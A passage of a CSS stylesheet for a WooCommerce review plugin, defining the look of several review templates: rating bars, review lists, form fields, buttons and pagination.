.sprw-template-two a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-down,
.sprw-template-two a.sprw-vote-trigger:hover span.lnr.lnr-thumbs-up,
.sprw-template-two .sprw-inner-paginate li a:hover,
.sprw-template-two a.sprw-vote-trigger:hover {
    color: #ffffff;
    background-color: #212842;
}
.sprw-template-two .sprw-inner-paginate li a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    background-color: #e6e6e6;
    border-radius: 3px;
}

.sprw-template-two .sprw-rating-bar-wrap .sb_progress {
    height: 10px !important;
    border-radius: 5px;
    background-color: #e6e6e6 !important;
}

.sprw-template-two .sprw-rating-bar-wrap .sb_progress .sb_bar {
    border-radius: 10px;
    background-color: #fdc03b !important;
}

.sprw-template-two .sprw-image-link-wrap a:hover {
    color: #212842;
}










/* template 3 design css starts here */

.sprw-template-three button, 
.sprw-template-three input, 
.sprw-template-three select, 
.sprw-template-three textarea,
.sprw-template-three {
    font-family: 'Jost', sans-serif;
    color: #232328;
    font-size: 15px;
}

.sprw-template-three a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-three .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #7600f8;
}

.sprw-template-three .sprw-forms-content .comment-form{
    font-family: 'Jost', sans-serif;
}

.sprw-template-three .sprw-forms-content .comment-form label {
    line-height: 1.5;
}

.sprw-template-three #comments span.eleganticons.icon_star {
    margin-right: auto;
    margin-left: 2px;
    font-size: 13px;
}
.sprw-template-three .sprw-checkbox-filter-wrap {
    margin-top: 20px;
}
.sprw-template-three .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: transparent;
    padding: 0;
}
.woocommerce .sprw-template-three #comments .sprw-middle-outer-wrap {
    text-align: left;
    padding: 15px;
    width: unset;
}
.sprw-template-three .sprw-average-rating-wrap .sprw-middle-content-wrap {
    text-align: left;
}
.summary .sprw-rating-container.sprw-template-three .sprw-average-rating-wrap .sprw-middle-content-wrap {
    text-align: center;
}
.sprw-template-three .sprw-each-text-wrap .sprw-text-label {
    font-weight: 500;
}
.sprw-template-three .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 65px;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 10px;
    font-family: 'Josefin Sans', sans-serif;
}
.sprw-template-three .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-size: 18px;
    font-weight: 400;
}
.sprw-template-three #comments .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
}

.sprw-template-three.sprw-grid .sprw-review-listing-wrap .sprw-commentlist {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    justify-content: flex-start;
}
#reviews.sprw-template-three.sprw-grid.sprw-column-one .sprw-review-listing-wrap .sprw-commentlist li {
    width: 100%;
}
#reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li {
    width: 48.5%;
    margin-right: 3%;
}
#reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li {
    width: 31.33%;
    margin-right: 3%;
}
#reviews.sprw-template-three.sprw-grid.sprw-column-three .sprw-review-listing-wrap .sprw-commentlist li:nth-child(3n),
#reviews.sprw-template-three.sprw-grid.sprw-column-two .sprw-review-listing-wrap .sprw-commentlist li:nth-child(2n) {
    margin-right: 0;
}
.woocommerce .sprw-template-three.sprw-grid .star-rating {
    float: left;
    margin: 5px 0 0;
}
#reviews.sprw-template-three.sprw-grid.sprw-slider .sprw-review-listing-wrap .sprw-commentlist ul.children li {
    width: 100%;
}

.sprw-template-three #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bars, 
.sprw-template-three #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bar{
    width: calc(100% - 80px) !important;
}

.sprw-template-three .sprw-review-meta-container {
    font-size: 15px;
}

.sprw-template-three .sprw-star-wrap {
    font-size: 16px;
}

.sprw-template-three #comments .sprw-rating-info-wrap {
    border-bottom: 1px solid #e1e1e1;
}

.sprw-template-three #comments .sprw-rating-bar-wrap {
    width: calc(100% - 500px);
    padding: 15px 30px;
    border-right: 1px solid #e1e1e1;
    border-left: 1px solid #e1e1e1;
}

.sprw-template-three #comments .sprw-average-rating-wrap {
    width: 250px;
    justify-content: flex-start;
}

.sprw-template-three .sprw-star-wrap:first-child {
    margin-top: 0;
}
.sprw-template-three .sprw-star-wrap:last-child {
    margin-bottom: 0;
}

.sprw-template-three #comments .sprw-rating-bar-wrap .sprw-star-wrap:not(:first-child) {
    margin-top: 5px;
}

.sprw-template-three #comments .sprw-list-img-wrap {
    padding-left: 40px;
    width: 250px;
}

.sprw-template-three .sprw-review-meta-container span,
.sprw-template-three .sprw-review-meta-container time {
    display: inline-block;
}

.sprw-template-three .sprw-label-wrapper {
    flex-direction: column;
    align-items: flex-start;
    font-family: 'Josefin Sans', sans-serif;
}

.sprw-template-three .sprw-gdpr-wrap .sprw-label-wrapper {
    flex-direction: row;
    align-items: center;
}

.sprw-template-three .sprw-forms-content .comment-form .sprw-label-wrapper label.sprw-opt-label:not(:last-child) {
    margin-bottom: 8px;
}

.sprw-template-three.sprw-grid .sprw-left-review-wrap {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    align-items: center;
}
.sprw-template-three.sprw-grid .sprw-left-review-wrap .sprw-outer-meta-wrapper {
    padding-left: 10px;
    width: calc(100% - 95px);
}
.sprw-template-three.sprw-grid .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: static;
    top: unset;
    transform: translateY(0);
}
.sprw-template-three.sprw-grid .sprw-commentlist .comment_container .comment-text {
    padding: 0;
    width: 100%;
}

.sprw-template-three .sprw-forms-content .comment-form label.error {
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    color: #ff0101;
    background-color: #ffebeb;
    margin-top: 5px;
    padding: 8px 16px;
    width: 100%;
}
.sprw-template-three .sprw-image-link-wrap a:hover,
.woocommerce .sprw-template-three .star-rating span {
    color: #7600f8;
}

.sprw-template-three .sprw-forms-content .comment-form label {
    color: #242429;
    font-size: 15px;
    font-weight: 400;
    text-transform: capitalize;
}
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"] + label{
    margin-top: 5px;
}
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked + label{
    font-weight: 700;
}
.sprw-template-three .sprw-forms-content .comment-form input[type="radio"]:checked + label,
.sprw-template-three .sprw-forms-content .comment-form input[type="checkbox"]:checked + label {
    font-weight: 600;
}
.sprw-template-three .sprw-forms-content .comment-form .sprw-gdpr-wrap input[type="checkbox"]:checked + label {
    font-weight: 400;
}
.sprw-template-three .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label,
.sprw-template-three .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap {
    margin-bottom: 0;
}
.sprw-template-three .sprw-forms-content .comment-form label input[type="checkbox"],
.sprw-template-three .sprw-forms-content .comment-form .sprw-label-wrapper label input, 
.sprw-template-three .sprw-forms-content .comment-form label.sprw-opt-label input{
    margin-right: 10px;
}

.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"] {
    margin-right: 8px;
    height: 20px;
    width: 20px;
    display: inline-block;
    vertical-align: middle;
}

.sprw-template-three .sprw-forms-content .comment-form .sprw-gdpr label {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-three .sprw-forms-content .comment-form input[type="email"],
.sprw-template-three .sprw-forms-content .comment-form input[type="text"] {
    padding: 0 0 15px;
    color: #232328 !important;
    border: none;
    font-weight: 600;
    width: 100%;
    border-bottom: 1px solid #e0e0e0 !important;
    outline: none;
    background: transparent !important;
    box-shadow: none;
}
.sprw-template-three .sprw-forms-content .comment-form textarea {
    color: #232328 !important;
    border: none;
    font-weight: 600;
    width: 100%;
    border-bottom: 1px solid #e0e0e0 !important;
    outline: none;
    background: transparent !important;
    box-shadow: none;
}
.sprw-template-three .sprw-forms-content .comment-form textarea::placeholder,
.sprw-template-three .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-three .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #232328 !important;
    font-weight: 600;
}
.sprw-template-three input[type="checkbox"]{
    height: 20px;
    width: 20px;
}
.sprw-template-three .sprw-gdpr-wrap input[type="checkbox"]::after, 
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    background-color: #fff;
    border: 2px solid #c7c7c7;
    border-radius: 0;
    line-height: 14px;
    height: 20px;
    width: 20px;
    line-height: 18px;
}

.sprw-template-three .sprw-gdpr-wrap input[type="checkbox"]:checked::after, 
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type="checkbox"]:checked::after{
    background-color: #7600f8;
}

.sprw-template-three .sprw-label-wrap {
    display: inline-block;
}
.sprw-template-three .sprw-label-wrap:not(:last-child){
    margin-right: 20px;
}
.sprw-template-three .sprw-label-wrap span.eleganticons,
.sprw-template-three .sprw-label-wrap span.lnr {
    margin-right: 10px;
    font-size: 24px;
    display: inline-block;
    vertical-align: top;
    padding-top: 5px;
}

.sprw-template-three select {
    height: 45px;
    padding: 0 50px 0 0;
    text-align: left;
    width: 100%;
    border: none;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%70212842' d='M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z'%3E%3C/path%3E%3C/svg%3E");
    background-repeat: no-repeat;
    background-position: right 0px center;
    appearance: none;
    background-size: 12px;
    border-bottom: 1px solid #e0e0e0;
    color: #232328;
    font-size: 15px;
}

.sprw-template-three .ui.selection.dropdown {
    width: 100%;
    line-height: 25px;
    padding: 0;
    border: none;
    color: #242429;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 600;
    font-size: 15px;
    border-radius: 0;
    border-bottom: 1px solid #e0e0e0;
}

.theme-twentytwentyone .sprw-template-three .ui.selection.dropdown {
    background: transparent !important;
    padding-top: 5px;
}

.theme-twentytwentyone .comment-form textarea {
    background: transparent !important;
}

.sprw-template-three .ui.dropdown>.dropdown.icon:before {
    content: '\e874';
    font-family: 'Linearicons-Free';
    color: #242429;
    font-weight: 600;
}

.sprw-template-three .sprw-field-wrap {
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-three .sprw-review-form-button,
.woocommerce .sprw-template-three #review_form #respond .form-submit input,
.sprw-template-three .qq-upload-button {
    padding: 15px 45px;
    background: #7600f8;
    color: #ffffff;
    box-shadow: none;
    font-size: 14px;
    font-weight: 700;
    display: inline-block;
    text-transform: capitalize;
    cursor: pointer;
    border-radius: 0;
    font-family: 'Josefin Sans', sans-serif;
}
.sprw-template-three .sprw-review-form-button {
    padding: 12px 25px;
}
.sprw-template-three .sprw-forms-content .comment-form label input[type="radio"]:before {
    height: 20px;
    width: 20px;
}
.sprw-template-three .sprw-gdpr-wrap input[type="checkbox"]::after,
.sprw-template-three .sprw-forms-content .comment-form label input[type="radio"]:before,
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    border-color: #c7c7c7;
}
.sprw-template-three .sprw-gdpr-wrap input[type="checkbox"]:checked::after,
.sprw-template-three .sprw-forms-content .comment-form label input[type="radio"]:checked::before,
.sprw-template-three .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after, 
.sprw-template-three .sprw-forms-content .comment-form label input[type=checkbox]:checked:after{
    background-color: #7600f8;
    border-color: #7600f8;
}
.sprw-template-three .sprw-forms-content .comment-form label input[type="radio"]:checked::after{
    background-color: #ffffff;
}
.sprw-template-three .sprw-forms-content .sprw-label-wrapper > label {
    margin-right: 0;
    margin-bottom: 8px;
}

.sprw-template-three .sprw-forms-content .sprw-label-wrapper > label:last-child {
    margin-bottom: 0;
}
.sprw-template-three .sprw-review-form-button:hover,
.woocommerce .sprw-template-three #review_form #respond .form-submit input:hover,
.sprw-template-three .qq-upload-button:hover {
    background: #222;
}

.sprw-template-three .sprw-sorting-wrapper .sprw-switch, 
.sprw-template-three .sprw-sorting-wrapper .sprw-label {
    margin-right: 0;
}

.sprw-template-three .sprw-sorting-wrapper {
    font-family: 'Josefin Sans', sans-serif;
    padding-bottom: 15px;
    border-bottom: 1px solid #e1e1e1;
    margin-bottom: 25px;
}

.sprw-template-three .sprw-outer-meta-wrapper {
    font-family: 'Josefin Sans', sans-serif;
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e1e1e1;
}
.sprw-template-three.sprw-grid .sprw-outer-meta-wrapper {
    border-bottom: none;
    padding-bottom: 0;
}
.sprw-template-three .sprw-outer-meta-wrapper .sprw-right-star-wrap {
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.sprw-template-three strong.woocommerce-review__author {
    font-size: 17px;
    font-weight: 600;
}

.sprw-template-three .sprw-review-listing-wrap .sprw-commentlist li {
    padding: 0 0 30px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e1;
}

.woocommerce .sprw-template-three p.stars a {
    color: #7600f8;
    font-size: 18px;
}

.sprw-template-three .sprw-review-listing-wrap ol {
    margin: 0;
    padding: 0;
}
.sprw-template-three .sprw-commentlist .comment_container {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
}
.sprw-template-three .sprw-commentlist .comment_container img.avatar {
    width: 95px;
    height: 95px;
    object-fit: cover;
}
.sprw-template-three .sprw-commentlist .comment_container .comment-text {
    width: calc(100% - 95px);
    padding: 0 10px;
}

.sprw-template-three .sprw-review-listing-wrap .sprw-review-title {
    font-size: 18px;
    font-weight: 500;
    margin-top: 20px;
    margin-bottom: 15px;
}
.sprw-template-three .comment-text .description {
    font-size: 15px;
}
.sprw-template-three .sprw-content-container {
    margin-bottom: 10px;
}
.sprw-template-three .description .sprw-gallery-items-wrap {
    margin-bottom: 20px;
}
.sprw-template-three .sprw-voting-wrap {
    margin-top: 20px;
}
.sprw-template-three a.sprw-vote-trigger {
    display: inline-block;
    color: #202741;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
    vertical-align: middle;
}
.sprw-template-three span.sprw-upvote-count-wrap.sprw-count-wrap, 
.sprw-template-three span.sprw-downvote-count-wrap.sprw-count-wrap {
    vertical-align: middle;
}
.sprw-template-three a.sprw-vote-trigger:hover {
    color: #000;
}
.sprw-template-three a.sprw-vote-trigger i {
    font-size: 24px;
}
.sprw-template-three a.sprw-vote-trigger i.fa-heart {
    color: #499611;
}
.sprw-template-three a.sprw-vote-trigger i.fa-heart-broken {
    color: #d80a0a;
}
.sprw-template-three .sprw-inner-paginate li a {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    border: 1px solid #202741;
    color: #202741;
}

.sprw-template-three .sprw-inner-paginate li a.sprw-current-page,
.sprw-template-three .sprw-inner-paginate li a:hover {
    background-color: #7600f8;
    color: #fff;
}

.sprw-template-three .sprw-rating-bar-wrap .sb_progress {
    height: 10px !important;
    background-color: #e6e6e6 !important;
}

.sprw-template-three .sprw-rating-bar-wrap .sb_progress .sb_bar {
    background-color: #7600f8 !important;
}
.sprw-template-three .sprw-meta-wrap {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.sprw-template-three .sprw-outer-meta-wrapper .sprw-badge-wrap{
    padding: 7px 10px 5px;
    background-color: #ddbffc;
    color: #7600f8;
    line-height: 1;
    font-size: 13px;
    font-weight: 300;
}

.sprw-template-three.sprw-grid .sprw-outer-meta-wrapper .sprw-badge-wrap {
    font-size: 12px;
    padding: 5px 6px 3px;
}










/* template 4 design css starts here */
.sprw-template-four button, 
.sprw-template-four input, 
.sprw-template-four select, 
.sprw-template-four textarea,
.sprw-template-four {
    font-family: 'Roboto', sans-serif;
    color: #535769;
    font-size: 13px;
}

.sprw-template-four .sprw-number-outer-wrap span.sprw-star-icon,
.sprw-template-four .woocommerce-product-rating span.sprw-star-icon {
    font-size: 16px;
}

.woocommerce .sprw-template-four .sprw-forms-content p.stars a:hover {
    color: #000000;
}

.sprw-template-four a.woocommerce-review-link:hover,
.summary .sprw-rating-container.sprw-template-four .sprw-rating-info-wrap .sprw-review-link-wrap a.woocommerce-review-link:hover {
    color: #535769;
}

.sprw-template-four .sprw-forms-content .comment-form{
    font-family: 'Roboto', sans-serif;
}

.sprw-template-four a.sprw-load-more-trigger {
    border-radius: 25px;
    border: 2px solid #3996f9;
    text-decoration: none;
}

.sprw-template-four a.sprw-load-more-trigger:hover {
    background-color: #3996f9;
    border-color: #3996f9;
}

.sprw-template-four .woocommerce-Reviews-title {
    font-size: 17px;
}

.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: #3996f9;
    border-radius: 50%;
    height: 130px;
    width: 130px;
    padding: 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.woocommerce .sprw-template-four  .sprw-average-rating-wrap .sprw-number-outer-wrap .star-rating span {
    color: #fdc03b;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star {
    margin-top: 10px;
}
.sprw-template-four .sprw-middle-content-wrap {
    font-size: 16px;
}
.woocommerce .sprw-template-four #comments .sprw-middle-outer-wrap {
    width: 100%;
}
.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 40px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 10px;
    color: #fff;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap,
.product .sprw-rating-container.sprw-template-four .sprw-rating-bar-wrap,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap,
.summary .sprw-rating-container.sprw-template-four .sprw-rating-bar-wrap {
    width: 100%;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap ,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
    margin-left: 10px;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap ,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap {
    margin-bottom: 10px;
}
.product .sprw-rating-container.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar ,
.summary .sprw-rating-container.sprw-template-four .sprw-rating-bar-wrap .sb_progress .sb_bar {
    border-radius: 5px;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap ,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap {
    background: transparent;
    border-radius: 0;
    padding: 0;
    display: flex;
    flex-direction: row-reverse;
    justify-content: flex-end;
    width: 100%;
    height: unset;
}
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-average-rating-star {
    margin-top: 0;
}
.product .sprw-rating-container.sprw-template-four .sprw-middle-content-wrap ,
.summary .sprw-rating-container.sprw-template-four .sprw-middle-content-wrap {
    text-align-last: left;
    font-size: 16px;
    font-weight: 600;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap ,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    font-size: 18px;
    color: #535769;
}
.product .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span ,
.summary .sprw-rating-container.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-weight: 700;
    padding-left: 5px;
}
.product .sprw-rating-container.sprw-template-four .sprw-rating-bar-wrap {
    margin-top: 0;
}

.sprw-template-four .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap span {
    font-size: 18px;
    font-weight: 400;
}
.sprw-template-four #comments .sprw-average-rating-wrap .sprw-number-outer-wrap .sprw-rating-number-wrap {
    margin-bottom: 0;
}

.sprw-template-four #comments span.eleganticons.icon_star {
    margin-right: auto;
    margin-left: 2px;
    color: #202741;
    font-size: 14px;
}

.sprw-template-four .sprw-gallery-items-wrap img {
    border-radius: 50%;
}

.sprw-template-four .sprw-forms-content .comment-form label.error {
    font-size: 12px;
    font-family: 'Lato', sans-serif;
    color: #ff0101;
    background-color: transparent;
    margin-top: 5px;
    padding: 8px 16px;
    width: 100%;
}
.sprw-template-four #comments .sprw-list-img-wrap {
    padding-left: 0;
    width: 220px;
}

.sprw-template-four #comments .sprw-average-rating-wrap {
    width: 130px;
    flex-direction: column;
}
.sprw-template-four #comments .sprw-rating-bar-wrap {
    width: calc(100% - 460px);
}

.sprw-template-four #comments .sprw-average-rating-wrap {
    flex-direction: column;
}

.sprw-template-four #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bars, 
.sprw-template-four #comments .sprw-rating-bar-wrap .sprw-star-wrap #sprw-skill-bar{
    width: calc(100% - 80px) !important;
}

.woocommerce .sprw-template-four .star-rating span {
    color: #3996f9;
}
.sprw-template-four .sprw-forms-content .comment-form .sprw-input-wrap > label {
    margin-bottom: 10px;
}
.sprw-template-four .sprw-forms-content .comment-form .sprw-input-wrap > label.error {
    margin-bottom: 0;
}
.sprw-template-four .sprw-forms-content .comment-form label {
    color: #212842;
    font-size: 16px;
    font-weight: 400;
    text-transform: capitalize;
}
.sprw-template-four .sprw-forms-content .comment-form .sprw-label-wrapper label {
    font-size: 15px;
}
.sprw-template-four .sprw-forms-content .comment-form .sprw-gdpr-wrap .sprw-label-wrapper label {
    font-size: 13px;
    color: #4c4c4c;
}
.sprw-template-four .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label,
.sprw-template-four .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap {
    margin-bottom: 0;
}
.sprw-template-four .sprw-forms-content .comment-form label.sprw-gdpr-lbwrap label{
    font-size: 13px;
    color: #4c4c4c;
}
.sprw-template-four .sprw-forms-content .sprw-label-wrapper .comment-form label {
    font-size: 15px;
}
.sprw-template-four .sprw-forms-content .comment-form label.sprw-gdpr-message {
    margin-bottom: 0;
}
.sprw-template-four .sprw-forms-content .comment-form .sprw-gdpr label {
    display: inline-block;
    vertical-align: middle;
}
.woocommerce .sprw-template-four p.stars a {
    font-size: 20px;
    color: #3996f9;
}
.sprw-template-four .sprw-star-wrap {
    font-size: 16px;
}
.sprw-template-four .sprw-star-wrap .sprw-rating-number{
    font-size: 14px;
}
.sprw-template-four .sprw-forms-content .comment-form input[type="email"],
.sprw-template-four .sprw-forms-content .comment-form input[type="text"] {
    height: 45px;
    line-height: 45px;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    padding: 0 14px;
    color: #535769;
    border-radius: 35px;
    width: 100%;
    font-size: 15px;
}
.sprw-template-four .sprw-forms-content .comment-form input[type="email"]::placeholder,
.sprw-template-four .sprw-forms-content .comment-form input[type="text"]::placeholder {
    color: #535769;
}
.sprw-template-four .sprw-gdpr-wrap input[type="checkbox"]:checked::after, 
.sprw-template-four .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]:checked::after, 
.sprw-template-four .sprw-forms-content .comment-form label input[type=checkbox]:checked:after {
    border-color: #3996f9;
    background-color: #3996f9;
}
.sprw-template-four .sprw-gdpr-wrap input[type="checkbox"]::after, 
.sprw-template-four .sprw-label-wrap .sprw-switch .sprw-field-wrap input[type="checkbox"]::after, 
.sprw-template-four .sprw-forms-content .comment-form label input[type="checkbox"]::after{
    border: 2px solid #676767;
    background: transparent;
    line-height: 15px;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type="radio"]:before {
    border: 2px solid #676767;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type="radio"]:checked::before{
    border-color: #3996f9;
}
.sprw-template-four .sprw-forms-content .comment-form label input[type="radio"]:checked:after {
    background-color: #3996f9;
}

.sprw-template-four .sprw-label-wrap {
    display: inline-block;
    font-size: 15px;
}
.sprw-template-four #comments .sprw-list-img-wrap .sprw-image-link-wrap {
    text-decoration: underline;
    font-size: 13px;
}
.sprw-template-four .sprw-star-rating .sprw-star,
.sprw-template-four #comments .sprw-list-img-wrap .sprw-image-link-wrap a:hover {
    color: #3996f9;
}
.sprw-template-four .sprw-number-outer-wrap .sprw-star-rating .sprw-star {
    color: #fdc03b;
}
.sprw-template-four .sprw-outer-meta-wrapper .sprw-badge-wrap {
    padding: 8px;
    background-color: #3996f9;
    color: #fff;
    border-radius: 25px;
    font-size: 11px;
}
.sprw-template-four.sprw-grid .sprw-outer-meta-wrapper .sprw-badge-wrap {
    width: fit-content;
}
.sprw-template-four .sprw-right-star-wrap {
    margin: 5px 0;
}
.sprw-template-four .sprw-label-wrap span {
    font-size: 24px;
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
}
.sprw-template-four .sprw-checkbox-filter-wrap {
    margin-top: 15px;
}
.sprw-template-four .sprw-label-wrap:not(:last-child){
    margin-right: 20px;
}
.sprw-template-four .sprw-input-wrap {
    margin-bottom: 25px;
}
.sprw-template-four select {
    height: 45px;
    padding: 0 34px 0 14px;
    text-align: left;
    width: 100%;
    background-color: #fff;
    border: 1px solid #e2e2e2;
    border-radius: 25px;
    background-repeat: no-repeat;
    background-position: right 12px center;
    appearance: none;
    background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='20' height='20' viewBox='0 0 20 20'%3E%3Cpath fill='%70212842' d='M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z'%3E%3C/path%3E%3C/svg%3E");
    background-size: 12px;
}
.sprw-template-four .ui.selection.dropdown {
    width: 100%;
    height: 46px;
    line-height: 46px;
    padding: 0 15px;
    border: none;
    color: #202435;
    font-family: 'Lato', sans-serif;
    font-weight: 400;
    font-size: 15px;
    border: 1px solid #e2e2e2;
    border-radius: 25px;
}
.sprw-template-four .ui.dropdown>.dropdown.icon:before {
    content: '\e874';
    font-family: 'Linearicons-Free';
    font-weight: 600;
}
.sprw-sorting-wrapper .sprw-switch,
.sprw-sorting-wrapper .sprw-label {
    margin-right: 10px;
    font-size: 15px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
}
.sprw-template-one .ui.selection.dropdown:hover ,
.sprw-template-five .ui.selection.dropdown:hover ,
.sprw-template-two .ui.selection.dropdown:hover,
.sprw-template-three .ui.selection.dropdown:hover,
.sprw-template-four .ui.selection.dropdown:hover,
.sprw-template-one .ui.selection.dropdown:focus ,
.sprw-template-five .ui.selection.dropdown:focus ,
.sprw-template-two .ui.selection.dropdown:focus,
.sprw-template-three .ui.selection.dropdown:focus,
.sprw-template-four .ui.selection.dropdown:focus {
    border-color: #e2e2e2 !important;
}

.sprw-template-four .sprw-field-wrap {
    display: inline-block;
}

.sprw-template-four .sprw-review-form-button,
.woocommerce .sprw-template-four #review_form #respond .form-submit input,
.sprw-template-four .qq-upload-button {
    padding: 17px 35px;
    background: #3996f9;
    color: #ffffff;
    box-shadow: none;
    font-size: 15px;
    font-weight: 500;
    display: inline-block;
    border-radius: 35px;
    text-transform: capitalize;
    cursor: pointer;
    transition: all ease-in-out .15s;
}
.sprw-template-four .sprw-review-form-button:hover,
.woocommerce .sprw-template-four #review_form #respond .form-submit input:hover,
.sprw-template-four .qq-upload-button:hover {
    box-shadow: 3px 3px 12px rgb(0 33 156 / 35%);
}
.sprw-template-four .sprw-review-form-button:hover,
.woocommerce .sprw-template-four #review_form #respond .form-submit input:hover,
.sprw-template-four .qq-upload-button:hover {
    background: #212842;
}
.sprw-template-four .sprw-star-wrap:not(:first-child) {
    margin-top: 5px;
}
.sprw-template-four .sprw-review-form-button{
    /* background: #fff;
    color: #212842;
    border: 1px solid #e9eaec; */
    padding: 12px 25px;
}

.woocommerce #reviews.sprw-template-four #respond.comment-respond {
    border: 1px solid #e9eaec;
    padding: 35px;
    border-radius: 35px;
}

.sprw-template-four p.woocommerce-noreviews {
    font-size: 15px;
    text-align: left;
    color: #535769;
}

.sprw-template-four .sprw-review-form-button:hover {
    /* background: #e9eaec; */
}

.sprw-template-four strong.woocommerce-review__author {
    font-size: 16px;
    font-weight: 400;
}

.woocommerce .sprw-template-four .sprw-commentlist li .star-rating {
    float: none;
    margin: 10px auto;
}

.sprw-template-four .sprw-review-meta-container {
    color: #535769;
    font-size: 14px;
}

.woocommerce .sprw-template-four #comments .sprw-rating-bar-wrap .star-rating span {
    color: #202741;
}

.sprw-template-four a {
    -webkit-transition: 0s ease;
    -moz-transition: 0s ease;
    -ms-transition: 0s ease;
    -o-transition: 0s ease;
    transition: 0s ease;
}
.sprw-template-four span.lnr.lnr-thumbs-up ,
